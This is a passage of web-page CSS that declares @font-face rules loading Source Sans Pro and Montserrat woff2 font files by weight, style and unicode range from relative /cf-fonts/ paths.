Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/900/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/900/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face 